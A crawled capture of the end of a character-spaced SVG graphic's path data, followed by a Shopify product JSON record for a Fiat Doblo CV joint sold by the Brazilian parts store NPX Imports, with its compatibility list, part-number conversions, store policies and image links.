 0 . 1 1 , - 0 . 1 9 l - 0 . 3 5   0   0   0 . 0 1 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 6 6 " >  
           < p a t h   i d = " p a t h 1 2 6 8 "   c l a s s = " f i l 2 "   d = " M 1 1 . 4 3   6 . 5 l - 0 . 3   0   0   - 0 . 7 6 c 0 , - 0 . 0 7   - 0 . 0 2 , - 0 . 2 3   - 0 . 2 2 , - 0 . 2 3   - 0 . 1 3 , 0   - 0 . 2 3 , 0 . 0 9   - 0 . 2 3 , 0 . 2 3 l 0   0 . 7 6   - 0 . 3   0   0   - 0 . 7 6 c 0 , - 0 . 0 7   - 0 . 0 2 , - 0 . 2 3   - 0 . 2 1 , - 0 . 2 3   - 0 . 1 4 , 0   - 0 . 2 3 , 0 . 0 9   - 0 . 2 3 , 0 . 2 3 l 0   0 . 7 6   - 0 . 3   0   0   - 0 . 7 5 c 0 , - 0 . 3 1   0 . 2 , - 0 . 5 4   0 . 5 2 , - 0 . 5 4   0 . 1 6 , 0   0 . 2 9 , 0 . 0 6   0 . 3 7 , 0 . 1 7   0 . 0 9 , - 0 . 1   0 . 2 3 , - 0 . 1 7   0 . 3 8 , - 0 . 1 7   0 . 3 2 , 0   0 . 5 2 , 0 . 2 2   0 . 5 2 , 0 . 5 4 l 0   0 . 7 5   0   0 z " / >  
         < / g >  
         < g   i d = " g 1 2 7 0 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 7 2 "   c l a s s = " f i l 2 "   d = " M 1 7 . 0 5   6 . 1 6 c - 0 . 0 4 , 0 . 0 7   - 0 . 1 1 , 0 . 1   - 0 . 2 1 , 0 . 1   - 0 . 0 9 , 0   - 0 . 1 6 , - 0 . 0 4   - 0 . 2 , - 0 . 1 1   - 0 . 0 5 , - 0 . 0 7   - 0 . 0 7 , - 0 . 1 7   - 0 . 0 7 , - 0 . 2 8   0 , - 0 . 1 1   0 . 0 2 , - 0 . 2   0 . 0 7 , - 0 . 2 7   0 . 0 4 , - 0 . 0 7   0 . 1 1 , - 0 . 1 1   0 . 2 1 , - 0 . 1 1   0 . 0 6 , 0   0 . 1 1 , 0 . 0 2   0 . 1 6 , 0 . 0 6   0 . 0 8 , 0 . 0 7   0 . 1 2 , 0 . 1 8   0 . 1 2 , 0 . 3 3   - 0 . 0 1 , 0 . 1 2   - 0 . 0 3 , 0 . 2 1   - 0 . 0 8 , 0 . 2 8 l 0   0 z m 0 . 4   - 1 . 3 5 c 0 , 0   - 0 . 3 4 , - 0 . 0 3   - 0 . 3 4 , 0 . 2 3 l 0   0 . 3 5 c - 0 . 0 3 , - 0 . 0 5   - 0 . 0 8 , - 0 . 1   - 0 . 1 4 , - 0 . 1 3   - 0 . 0 6 , - 0 . 0 4   - 0 . 1 2 , - 0 . 0 5   - 0 . 2 , - 0 . 0 5   - 0 . 1 6 , 0   - 0 . 3 , 0 . 0 6   - 0 . 3 9 , 0 . 1 8   - 0 . 1 , 0 . 1 2   - 0 . 1 5 , 0 . 3   - 0 . 1 5 , 0 . 5 1   0 , 0 . 1 8   0 . 0 5 , 0 . 3 3   0 . 1 5 , 0 . 4 5   0 . 1 , 0 . 1 2   0 . 2 9 , 0 . 1 7   0 . 4 6 , 0 . 1 7   0 . 6 1 , 0   0 . 6 , - 0 . 5 2   0 . 6 , - 0 . 5 2 l 0 . 0 1   - 1 . 1 9 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 7 4 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 7 6 "   c l a s s = " f i l 3 "   d = " M 1 0 . 5 1   7 . 6 9 c 0 , - 0 . 1 2   - 0 . 0 2 , - 0 . 2 2   - 0 . 0 7 , - 0 . 2 8   - 0 . 0 5 , - 0 . 0 7   - 0 . 1 2 , - 0 . 1   - 0 . 2 1 , - 0 . 1   - 0 . 0 8 , 0   - 0 . 1 5 , 0 . 0 3   - 0 . 2 , 0 . 1   - 0 . 0 5 , 0 . 0 6   - 0 . 0 6 , 0 . 1 5   - 0 . 0 6 , 0 . 2 8   0 , 0 . 1 2   0 . 0 2 , 0 . 2 1   0 . 0 7 , 0 . 2 7   0 . 0 5 , 0 . 0 7   0 . 1 2 , 0 . 1   0 . 2 , 0 . 1   0 . 0 9 , 0   0 . 1 5 , - 0 . 0 3   0 . 2 , - 0 . 1   0 . 0 5 , - 0 . 0 7   0 . 0 7 , - 0 . 1 6   0 . 0 7 , - 0 . 2 7 l 0   0 z m - 0 . 5 4   0 . 8 9 c 0 , 0 . 0 4   - 0 . 0 2 , 0 . 0 8   - 0 . 0 6 , 0 . 1 1   - 0 . 0 3 , 0 . 0 3   - 0 . 0 7 , 0 . 0 5   - 0 . 1 2 , 0 . 0 5 l - 0 . 1 6   0   0   - 1 . 1 4 c 0 , - 0 . 2 2   0 . 0 8 , - 0 . 3 6   0 . 2 , - 0 . 4 6   0 . 0 9 , - 0 . 0 6   0 . 2 3 , - 0 . 1 3   0 . 5 , - 0 . 1 2   0 . 1 4 , 0 . 0 1   0 . 2 7 , 0 . 0 7   0 . 3 6 , 0 . 1 8   0 . 1 1 , 0 . 1 3   0 . 1 5 , 0 . 2 8   0 . 1 5 , 0 . 4 7   0 , 0 . 2   - 0 . 0 4 , 0 . 3 6   - 0 . 1 4 , 0 . 4 9   - 0 . 1 , 0 . 1 2   - 0 . 2 2 , 0 . 1 8   - 0 . 3 7 , 0 . 1 8   - 0 . 0 8 , 0   - 0 . 1 5 , - 0 . 0 2   - 0 . 2 1 , - 0 . 0 5   - 0 . 0 7 , - 0 . 0 3   - 0 . 1 2 , - 0 . 0 8   - 0 . 1 5 , - 0 . 1 4 l 0   0 . 4 3 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 7 8 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 8 0 "   c l a s s = " f i l 3 "   d = " M 1 2 . 4 8   7 . 6 9 c 0 , 0 . 2 2   0 . 0 6 , 0 . 3 4   0 . 1 9 , 0 . 3 6   0 . 1 2 , 0 . 0 3   0 . 2 2 , 0   0 . 2 8 , - 0 . 0 9   0 . 0 2 , - 0 . 0 3   0 . 0 5 , - 0 . 0 9   0 . 0 6 , - 0 . 1 6   0 . 0 1 , - 0 . 0 7   0 . 0 1 , - 0 . 1 5   0 , - 0 . 2 2   - 0 . 0 1 , - 0 . 0 8   - 0 . 0 4 , - 0 . 1 4   - 0 . 0 7 , - 0 . 2   - 0 . 0 5 , - 0 . 0 5   - 0 . 1 , - 0 . 0 8   - 0 . 1 8 , - 0 . 0 8   - 0 . 1 1 , 0   - 0 . 1 8 , 0 . 0 4   - 0 . 2 2 , 0 . 1 2   - 0 . 0 4 , 0 . 0 8   - 0 . 0 6 , 0 . 1 7   - 0 . 0 6 , 0 . 2 7 l 0   0 z m 0 . 5 3   0 . 5 5 l 0   - 0 . 0 9 c - 0 . 0 5 , 0 . 0 9   - 0 . 1 3 , 0 . 1 5   - 0 . 2 3 , 0 . 1 7   - 0 . 0 9 , 0 . 0 2   - 0 . 1 9 , 0 . 0 2   - 0 . 2 8 , - 0 . 0 2   - 0 . 1 , - 0 . 0 4   - 0 . 1 8 , - 0 . 1 1   - 0 . 2 5 , - 0 . 2 1   - 0 . 0 6 , - 0 . 1 1   - 0 . 1 , - 0 . 2 4   - 0 . 1 , - 0 . 4 1   0 , - 0 . 1 9   0 . 0 5 , - 0 . 3 5   0 . 1 4 , - 0 . 4 7   0 . 0 9 , - 0 . 1 3   0 . 2 3 , - 0 . 1 8   0 . 4 3 , - 0 . 1 9   0 . 1 9 , 0   0 . 3 1 , 0 . 0 4   0 . 4 2 , 0 . 1 3   0 . 1 2 , 0 . 0 9   0 . 1 9 , 0 . 2 3   0 . 1 9 , 0 . 4 5 l 0   0 . 6 7 c 0 , 0 . 2 1   - 0 . 1 5 , 0 . 6 1   - 0 . 6 1 , 0 . 5 8   - 0 . 2 9 , - 0 . 0 2   - 0 . 4 5 , - 0 . 1 4   - 0 . 5 4 , - 0 . 4 1 l 0 . 3 4   0 c 0 . 0 3 , 0 . 0 4   0 . 0 7 , 0 . 0 8   0 . 1 2 , 0 . 1   0 . 0 5 , 0 . 0 2   0 . 1 1 , 0 . 0 3   0 . 1 6 , 0 . 0 2   0 . 0 5 , - 0 . 0 1   0 . 1 , - 0 . 0 4   0 . 1 4 , - 0 . 1   0 . 0 5 , - 0 . 0 5   0 . 0 7 , - 0 . 1 2   0 . 0 7 , - 0 . 2 2 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 8 2 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 8 4 "   c l a s s = " f i l 3 "   d = " M 1 1 . 7 1   7 . 8 2 c - 0 . 0 1 , 0 . 1 1   - 0 . 0 4 , 0 . 1 9   - 0 . 1 , 0 . 2 3   - 0 . 0 5 , 0 . 0 4   - 0 . 1 2 , 0 . 0 6   - 0 . 1 9 , 0 . 0 6   - 0 . 0 5 , 0   - 0 . 0 9 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 4   - 0 . 0 3 , - 0 . 0 2   - 0 . 0 5 , - 0 . 0 6   - 0 . 0 5 , - 0 . 1 2   0 , - 0 . 0 6   0 . 0 3 , - 0 . 1 1   0 . 0 8 , - 0 . 1 4   0 . 0 3 , - 0 . 0 1   0 . 0 8 , - 0 . 0 3   0 . 1 5 , - 0 . 0 4 l 0 . 0 8   - 0 . 0 2 c 0 . 0 4 , 0   0 . 0 6 , - 0 . 0 1   0 . 0 8 , - 0 . 0 2   0 . 0 3 , - 0 . 0 1   0 . 0 4 , - 0 . 0 2   0 . 0 6 , - 0 . 0 3 l 0   0 . 1 2   0 . 0 1   0 z m 0 . 1 7   - 0 . 7 1 c - 0 . 1 1 , - 0 . 0 5   - 0 . 2 3 , - 0 . 0 8   - 0 . 3 7 , - 0 . 0 8   - 0 . 2 1 , 0   - 0 . 3 6 , 0 . 0 5   - 0 . 4 5 , 0 . 1 6   - 0 . 0 5 , 0 . 0 7   - 0 . 0 8 , 0 . 1 6   - 0 . 0 9 , 0 . 2 7 l 0 . 3 1   0 c 0 . 0 1 , - 0 . 0 4   0 . 0 3 , - 0 . 0 8   0 . 0 5 , - 0 . 1 1   0 . 0 3 , - 0 . 0 4   0 . 0 9 , - 0 . 0 6   0 . 1 7 , - 0 . 0 6   0 . 0 7 , 0   0 . 1 2 , 0 . 0 1   0 . 1 6 , 0 . 0 3   0 . 0 3 , 0 . 0 2   0 . 0 5 , 0 . 0 6   0 . 0 5 , 0 . 1 1   0 , 0 . 0 4   - 0 . 0 2 , 0 . 0 7   - 0 . 0 7 , 0 . 0 9   - 0 . 0 3 , 0 . 0 1   - 0 . 0 7 , 0 . 0 2   - 0 . 1 3 , 0 . 0 3 l - 0 . 1 1   0 . 0 1 c - 0 . 1 3 , 0 . 0 1   - 0 . 2 2 , 0 . 0 4   - 0 . 2 9 , 0 . 0 8   - 0 . 1 2 , 0 . 0 7   - 0 . 1 8 , 0 . 1 8   - 0 . 1 8 , 0 . 3 3   0 , 0 . 1 2   0 . 0 4 , 0 . 2 1   0 . 1 1 , 0 . 2 8   0 . 0 8 , 0 . 0 6   0 . 1 7 , 0 . 0 9   0 . 2 8 , 0 . 0 9   0 . 7 1 , 0 . 0 4   0 . 7 1 , - 0 . 3 7   0 . 7 1 , - 0 . 4 5 l 0   - 0 . 4 7 c 0 , - 0 . 1 5   - 0 . 0 5 , - 0 . 2 5   - 0 . 1 5 , - 0 . 3 1 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 8 6 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 8 8 "   c l a s s = " f i l 3 "   d = " M 1 4 . 3 1   7 . 9 7 c - 0 . 0 5 , 0 . 0 7   - 0 . 1 2 , 0 . 1   - 0 . 2 1 , 0 . 1   - 0 . 1 , 0   - 0 . 1 7 , - 0 . 0 3   - 0 . 2 2 , - 0 . 1   - 0 . 0 5 , - 0 . 0 7   - 0 . 0 8 , - 0 . 1 6   - 0 . 0 8 , - 0 . 2 9   0 , - 0 . 1 2   0 . 0 3 , - 0 . 2 2   0 . 0 8 , - 0 . 2 9   0 . 0 5 , - 0 . 0 6   0 . 1 2 , - 0 . 1   0 . 2 2 , - 0 . 1   0 . 0 9 , 0   0 . 1 6 , 0 . 0 4   0 . 2 1 , 0 . 1   0 . 0 6 , 0 . 0 7   0 . 0 8 , 0 . 1 7   0 . 0 8 , 0 . 2 9   0 , 0 . 1 3   - 0 . 0 2 , 0 . 2 2   - 0 . 0 8 , 0 . 2 9 l 0   0 z m 0 . 2 6   - 0 . 7 5 c - 0 . 1 , - 0 . 1 4   - 0 . 2 6 , - 0 . 2   - 0 . 4 7 , - 0 . 2   - 0 . 2 2 , 0   - 0 . 3 8 , 0 . 0 6   - 0 . 4 8 , 0 . 2   - 0 . 1 1 , 0 . 1 3   - 0 . 1 6 , 0 . 2 8   - 0 . 1 6 , 0 . 4 6   0 , 0 . 1 8   0 . 0 5 , 0 . 3 4   0 . 1 6 , 0 . 4 7   0 . 1 , 0 . 1 3   0 . 2 6 , 0 . 1 9   0 . 4 8 , 0 . 1 9   0 . 2 1 , 0   0 . 3 7 , - 0 . 0 6   0 . 4 7 , - 0 . 1 9   0 . 1 1 , - 0 . 1 3   0 . 1 6 , - 0 . 2 9   0 . 1 6 , - 0 . 4 7   0 , - 0 . 1 8   - 0 . 0 5 , - 0 . 3 3   - 0 . 1 6 , - 0 . 4 6 z " / >  
           < / g >  
         < / g >  
       < / g >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://npximports.com.br/products/1823118277.js
body_size: 392
content:
{"id":6802513690711,"title":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006","handle":"1823118277","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- Fiat Doblo Cargo 1.3 mpi 16V Fire 2001, 2002, 2003, 2004, 2005, 2006\n- Fiat Doblo Cargo 1.6 mpi 16V 2001, 2002, 2003, 2004, 2005, 2006\n- Fiat Doblo ELX 1.6 mpi 16V 2001, 2002, 2003\n______________________________________________________________\nValor referente a unidade.\n______________________________________________________________\nConversões:\n- JHC03124 \n- 22511409 \n- KJH0229 \n- NJH511409 \n- VKJA3228  \n- AL1096 \n- 5024 \n- AJH03005\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-08-31T06:09:39-03:00","created_at":"2022-08-31T15:09:46-03:00","vendor":"npximports","type":"New","tags":["Consult","Junta de Homocinetica"],"price":18490,"price_min":18490,"price_max":18490,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39933114712151,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"FLE-FXJH42","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006","public_title":null,"options":["Default Title"],"price":18490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/1823118277","media":[{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881622425687,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881622523991,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881622655063,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881622982743,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881623113815,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881623244887,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}